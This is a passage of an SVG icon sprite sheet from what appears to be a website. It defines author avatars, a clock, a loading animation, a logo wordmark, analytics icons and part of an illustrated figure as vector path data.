16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824
                  25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z"
                  fill="white" />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_nizhin" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path
                d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z"
                fill="#FE5F55" />
            <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z"
                  fill="white" />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_sl" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z" fill="#07BAB6"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z" fill="white"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_su" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z" fill="#00addf"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z" fill="white"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-time" viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8 4C8.55228 4 9 4.44772 9 5V7H10C10.5523 7 11 7.44772 11 8C11 8.55228 10.5523 9 10 9H8C7.44772 9 7 8.55228 7 8V5C7 4.44772 7.44772 4 8 4Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8 2C4.68629 2 2 4.68629 2 8C2 11.3137 4.68629 14 8 14C11.3137 14 14 11.3137 14 8C14 4.68629 11.3137 2 8 2ZM0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8Z"
        />
    </symbol>
    <symbol id="icon-loading" viewBox="0 0 128 32">
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(16 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1.42;1;1;1;1;1;1;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(64 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1;1;1;1.42;1;1;1;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(112 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1;1;1;1;1;1;1.42;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
    </symbol>
    <symbol id="icon-logo"  viewBox="0 0 210 19">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M205.111 17.64V10.8126C205.138 10.3626 205.048 9.91329 204.85 9.5076C204.751 9.357 204.612 9.2364 204.449 9.15895C204.285 9.0815 204.104 9.05017 203.923 9.0684C203.687 9.06662 203.452 9.11703 203.237 9.216C203.019 9.31947 202.818 9.45746 202.644 9.6246C202.479 9.78456 202.331 9.95998 202.2 10.1484V17.64H197.334V10.8126C197.363 10.3617 197.27 9.91133 197.066 9.5076C196.966 9.357 196.826 9.23651 196.661 9.15912C196.497 9.08173 196.315 9.05037 196.134 9.0684C195.899 9.06655 195.666 9.11957 195.455 9.2232C195.242 9.32993 195.046 9.46764 194.874 9.6318C194.695 9.80203 194.536 9.99092 194.398 10.1952V17.64H189.53V5.2578L193.585 5.04L193.793 7.1064H194.186C194.488 6.68766 194.841 6.30741 195.236 5.9742C195.639 5.63598 196.095 5.36652 196.586 5.1768C197.132 4.97156 197.712 4.87079 198.295 4.8798C199.11 4.83138 199.915 5.07963 200.56 5.5782C201.022 5.99348 201.36 6.52627 201.539 7.119H201.818C202.137 6.69372 202.507 6.30921 202.921 5.9742C203.345 5.63484 203.821 5.36559 204.331 5.1768C204.897 4.97208 205.495 4.87145 206.098 4.8798C206.628 4.84439 207.16 4.92247 207.657 5.10878C208.155 5.29508 208.606 5.58528 208.981 5.9598C209.719 6.88808 210.077 8.05829 209.986 9.2376V17.64H205.107H205.111ZM184.083 17.1396C182.887 17.7472 181.556 18.0432 180.214 18C179.111 18.0228 178.013 17.8397 176.978 17.46C176.135 17.1488 175.371 16.6572 174.74 16.02C174.161 15.4194 173.719 14.7026 173.442 13.9176C173.162 13.1205 173.02 12.2816 173.024 11.4372C173.005 10.2776 173.274 9.13129 173.808 8.1C174.341 7.105 175.16 6.2904 176.161 5.76C177.381 5.14319 178.74 4.84525 180.108 4.8942C181.186 4.87116 182.261 5.04064 183.279 5.3946C184.117 5.69233 184.879 6.16982 185.511 6.7932C186.098 7.38421 186.547 8.09565 186.827 8.8776C187.12 9.69988 187.266 10.5667 187.258 11.439C187.279 12.6101 187.003 13.7676 186.456 14.805C185.913 15.7986 185.088 16.6111 184.083 17.1414V17.1396ZM182.028 9.8838C181.876 9.50142 181.615 9.17085 181.279 8.9316C180.934 8.71329 180.532 8.60141 180.123 8.61006C179.714 8.6187 179.317 8.7475 178.982 8.9802C178.645 9.24152 178.387 9.59039 178.238 9.9882C178.062 10.4479 177.976 10.9366 177.984 11.4282C177.98 11.9078 178.066 12.384 178.238 12.8322C178.391 13.2421 178.65 13.6046 178.989 13.8834C179.333 14.1558 179.762 14.2981 180.202 14.2848C180.63 14.2995 181.048 14.1566 181.377 13.8834C181.699 13.6011 181.94 13.2382 182.073 12.8322C182.229 12.3803 182.306 11.9056 182.302 11.4282C182.317 10.9003 182.224 10.3749 182.028 9.8838ZM169.447 9.099C169.098 8.98383 168.74 8.89714 168.377 8.8398C168.109 8.79809 167.839 8.77524 167.568 8.7714C167.223 8.75535 166.878 8.80842 166.554 8.92747C166.23 9.04651 165.933 9.22911 165.681 9.4644C165.44 9.71216 165.253 10.0064 165.131 10.329C165.009 10.6517 164.955 10.9957 164.972 11.34C164.96 11.8634 165.095 12.3796 165.363 12.8304C165.635 13.2652 166.03 13.6112 166.498 13.8258C167.058 14.0788 167.669 14.2019 168.285 14.1858C168.588 14.1862 168.891 14.1591 169.19 14.1048C169.487 14.0511 169.779 13.9691 170.061 13.86C170.351 13.7472 170.63 13.6086 170.895 13.446L171.092 17.37C170.753 17.4932 170.405 17.5924 170.051 17.667C169.623 17.7557 169.19 17.8194 168.754 17.8578C168.271 17.9034 167.728 17.9262 167.124 17.9262C165.786 17.967 164.458 17.6828 163.256 17.0982C162.245 16.5894 161.405 15.7979 160.841 14.8212C160.274 13.7995 159.988 12.6471 160.012 11.4804C159.99 10.3105 160.248 9.15211 160.763 8.1C161.263 7.10906 162.055 6.29294 163.033 5.76C164.214 5.1519 165.533 4.85797 166.862 4.9068C167.385 4.9068 167.909 4.94168 168.428 5.0112C168.927 5.07687 169.422 5.1761 169.908 5.3082C170.334 5.42141 170.747 5.577 171.141 5.7726L170.805 9.6984C170.371 9.4579 169.917 9.25727 169.447 9.099ZM154.208 18C153.686 18.0148 153.169 17.8957 152.707 17.6544C152.305 17.4381 151.971 17.1146 151.742 16.7202C151.514 16.3185 151.398 15.8637 151.406 15.4026C151.396 15.0626 151.458 14.7244 151.589 14.41C151.719 14.0955 151.915 13.8118 152.162 13.5774C152.444 13.3277 152.772 13.1355 153.128 13.012C153.484 12.8884 153.861 12.8359 154.237 12.8574C154.757 12.843 155.272 12.9555 155.738 13.185C156.14 13.3888 156.477 13.7006 156.71 14.085C156.992 14.5862 157.104 15.1646 157.029 15.734C156.954 16.3035 156.696 16.8337 156.293 17.2458C156.015 17.5055 155.687 17.7063 155.329 17.836C154.97 17.9657 154.589 18.0215 154.208 18ZM141.132 15.0066C140.484 14.0994 139.782 13.11 139.025 12.0384L136.505 8.523H136.143V17.64H131.118V0H135.763C136.502 1.0476 137.19 2.019 137.829 2.9142C138.467 3.8094 139.107 4.7148 139.748 5.6304L142.213 9.1062H142.591V0H147.604V17.64H143.017C142.407 16.7916 141.779 15.9138 141.132 15.0066ZM126.375 4.6386L122.827 11.5344V17.64H117.438V11.565L113.837 4.653C113.436 3.8778 113.051 3.1356 112.682 2.4264C112.313 1.7172 111.889 0.9084 111.41 0H117.516C117.751 0.6192 117.949 1.1532 118.109 1.602C118.27 2.0508 118.424 2.4768 118.573 2.88C118.72 3.2796 118.885 3.7188 119.069 4.1976L119.93 6.5376H120.349L121.21 4.2606C121.411 3.7578 121.592 3.2982 121.753 2.8818C121.915 2.4654 122.08 2.0322 122.249 1.5822C122.417 1.1274 122.618 0.6 122.852 0H128.75C128.359 0.7752 127.961 1.5552 127.555 2.34L126.375 4.6386ZM103.667 14.9256V10.8864H97.8741V17.64H92.485V0H97.8741V6.66H103.667V0H109.056V17.64H103.667V14.9256ZM72.8761 15.0192C73.2852 14.5332 73.742 13.9824 74.2465 13.3668C74.7509 12.7512 75.2596 12.1284 75.7725 11.4984C76.2854 10.8672 76.7597 10.2876 77.1954 9.7596L81.7881 4.194H73.1893V0H89.0418V3.3768L87.1229 5.6592L85.2584 7.8804L80.5752 13.4478H89.1993V17.64H72.8761V15.0192ZM64.1651 14.9256V0H69.6574V17.64H64.1651V14.9256ZM53.6655 15.0066C53.0174 14.0994 52.315 13.11 51.5583 12.0384L49.0439 8.523H48.6818V17.64H43.6565V0H48.3017C49.0403 1.0476 49.7276 2.019 50.3636 2.9142C50.9996 3.8094 51.6392 4.7148 52.2825 5.6304L54.748 9.1062H55.1264V0H60.1499V17.64H55.5554C54.946 16.7916 54.3178 15.9138 53.6709 15.0066H53.6655ZM38.9136 4.6386L35.3673 11.5362V17.64H29.9763V11.565L26.3757 4.653C25.9738 3.8766 25.5888 3.1338 25.2207 2.4246C24.8526 1.7154 24.4284 0.9072 23.9481 0H30.0541C30.2895 0.6192 30.4874 1.1532 30.6479 1.602C30.8084 2.0508 30.9629 2.4768 31.1113 2.88C31.2586 3.2796 31.4239 3.7188 31.6073 4.1976L32.4708 6.5322H32.889L33.738 4.2552C33.9384 3.7524 34.1194 3.2928 34.2811 2.8764C34.4428 2.46 34.6082 2.0268 34.7771 1.5768C34.9509 1.1256 35.1555 0.6 35.3908 0H41.2887C40.8977 0.7752 40.4994 1.5552 40.0939 2.34L38.9136 4.6386ZM17.594 14.6412C17.4733 13.6968 17.3581 12.8082 17.2483 11.9754L16.7794 8.4132H16.4264L15.2262 12.24C14.9305 13.188 14.6366 14.1198 14.3446 15.0354C14.0525 15.951 13.7768 16.8192 13.5173 17.64H9.98184C9.76823 17.0964 9.55039 16.5216 9.32833 15.9156C9.10627 15.3096 8.87817 14.6952 8.64405 14.0724C8.41354 13.4508 8.18062 12.84 7.94528 12.24L6.50974 8.4132H6.15854L5.70055 11.9394C5.59676 12.7794 5.48392 13.6794 5.36202 14.6394C5.24013 15.5994 5.10979 16.5996 4.97101 17.64H0C0.120685 16.7412 0.24137 15.8316 0.362054 14.9112C0.482739 13.9908 0.611268 12.9948 0.747642 11.9232L1.54416 5.9598C1.68295 4.8954 1.81329 3.8832 1.93518 2.9232C2.05707 1.9632 2.1862 0.9888 2.32258 0H7.75339C8.10097 0.8748 8.42923 1.7016 8.73818 2.4804L9.66142 4.8006L11.4807 9.378H11.8211L13.53 4.8132C13.8256 4.038 14.1147 3.2712 14.3971 2.5128C14.6795 1.7544 14.9909 0.9168 15.3312 0H20.6805C20.8193 0.9816 20.9545 1.9506 21.086 2.907L21.5042 5.967L22.3333 11.9502C22.4721 13.023 22.6049 14.0106 22.7316 14.913C22.8583 15.8154 22.9796 16.7244 23.0954 17.64H17.9796C17.8493 16.5852 17.7207 15.5856 17.594 14.6412Z"/>
    </symbol>
    <symbol id="icon-users"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 28C37.6863 28 35 30.6863 35 34C35 37.3137 37.6863 40 41 40C44.3137 40 47 37.3137 47 34C47 30.6863 44.3137 28 41 28ZM33 34C33 29.5817 36.5817 26 41 26C45.4183 26 49 29.5817 49 34C49 38.4183 45.4183 42 41 42C36.5817 42 33 38.4183 33 34Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 46C35.9277 46 32 49.6782 32 54V55H30V54C30 48.3807 35.0266 44 41 44C46.9734 44 52 48.3807 52 54V55H50V54C50 49.6782 46.0723 46 41 46Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-sessions"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M48.7496 35.3381C49.1151 35.752 49.0759 36.384 48.662 36.7496L39.6031 44.7496C39.225 45.0835 38.6574 45.0835 38.2792 44.7496L33.3381 40.3859C32.9241 40.0203 32.8849 39.3884 33.2505 38.9744C33.616 38.5605 34.248 38.5212 34.662 38.8868L38.9412 42.6659L47.3381 35.2505C47.752 34.8849 48.384 34.9241 48.7496 35.3381Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-pageviews"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 36C38.7909 36 37 37.7909 37 40C37 42.2091 38.7909 44 41 44C43.2091 44 45 42.2091 45 40C45 37.7909 43.2091 36 41 36ZM35 40C35 36.6863 37.6863 34 41 34C44.3137 34 47 36.6863 47 40C47 43.3137 44.3137 46 41 46C37.6863 46 35 43.3137 35 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M29.1559 40C30.7674 42.6102 34.9735 47 41 47C47.0265 47 51.2326 42.6102 52.8441 40C51.2326 37.3898 47.0265 33 41 33C34.9735 33 30.7674 37.3898 29.1559 40ZM27.1207 39.5237C28.6508 36.6989 33.5444 31 41 31C48.4556 31 53.3492 36.6989 54.8793 39.5237C55.0402 39.8208 55.0402 40.1792 54.8793 40.4763C53.3492 43.3011 48.4556 49 41 49C33.5444 49 28.6508 43.3011 27.1207 40.4763C26.9598 40.1792 26.9598 39.8208 27.1207 39.5237Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-men"  viewBox="0 0 90 220">
        <path d="M75.316 60.0519L76.0094 60.4795C76.3673 60.7046 76.8147 60.6146 77.0383 60.277L85.5383 46.7721C85.7396 46.4345 85.6277 45.9843 85.2922 45.7593L84.5988 45.3316C84.2409 45.1065 83.7935 45.1966 83.5699 45.5342L75.0699 59.039C74.8462 59.3767 74.9581 59.8268 75.316 60.0519Z" fill="#13375B"/>
        <path d="M57.5777 73.9843L71.1105 63.0904C71.2223 62.6853 72.5197 58.4538 72.5868 57.6885C72.6539 56.9007 74.9354 55.5052 76.0091 55.7078C77.0828 55.9104 75.092 57.2608 74.9802 57.5084C74.6223 58.1837 75.9868 58.4313 75.9868 58.4313C75.9868 58.4313 79.9012 56.2705 79.9907 54.9875C80.0801 53.7046 80.8854 51.0486 81.7354 51.5888C82.1604 51.8814 82.1604 53.7721 82.0262 54.6724C82.2722 53.6596 82.6301 52.4891 82.988 52.3766C83.6143 52.174 83.9275 52.9843 83.8156 53.3894C83.7038 53.7946 82.6749 58.1162 82.3617 58.6113C82.0486 59.084 75.7407 64.2384 74.8236 65.3413C74.8236 65.3413 57.3093 85.5535 56.0566 86.0937C54.9606 86.5664 52.6119 82.733 53.6015 78.9949C54.5911 75.2567 57.5777 73.9843 57.5777 73.9843Z" fill="#FDB3B1"/>
